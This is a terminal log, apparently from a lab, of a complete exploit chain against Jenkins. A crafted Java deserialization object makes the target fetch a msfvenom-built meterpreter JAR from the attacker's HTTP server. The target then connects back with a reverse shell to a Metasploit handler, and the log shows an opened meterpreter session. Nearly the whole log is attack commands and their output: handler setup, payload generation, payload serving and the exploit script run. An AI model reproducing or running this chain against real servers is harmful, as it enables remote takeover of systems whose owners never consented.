 msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.130.1
LHOST => 192.168.130.1
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.130.1:31337
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (45741 bytes) to 192.168.130.143
[*] Meterpreter session 8 opened (192.168.130.1:31337 -> 192.168.130.143:49
315) at 2015-12-13 04:10:54 +0800
msf exploit(handler) > sessions -l
Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
8  meterpreter java/java  binlab @ BINLAB-PC  192.168.130.1:31337 -> 192
.168.130.143:49315 (192.168.130.143)
msf exploit(handler) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > getuid
Server username: binlab
meterpreter >
(python2.7)➜ exploits
java -jar exserial.jar ClassInject "http://192.168.130.1:8000/java_meterpre
ter_reverse_tcp.jar" "metasploit.Payload" > demo3.ser
(python2.7)➜ exploits
python scripts/jenkin.py http://192.168.130.143:8080 demo3.ser
Exploit ====> Send request to find CLI listener port from response headers
Exploit ====> Found CLI listener port: "49302"
Exploit ====> Connecting CLI listener 192.168.130.143:49302
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "demo3.ser"
Exploit ====> Sending payload...
(python2.7)➜ exploits
➜ exploits
msfvenom --payload="java/meterpreter/reverse_tcp" LHOST=192.168.130.1 LPORT
=31337 -t jar > meterpreter_reverse_tcp.jar
Payload size: 5126 bytes
➜ exploits python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.130.143 - - [13/Dec/2015 04:09:56] "GET /java_meterpreter_reverse_t
cp.jar HTTP/1.1" 200 -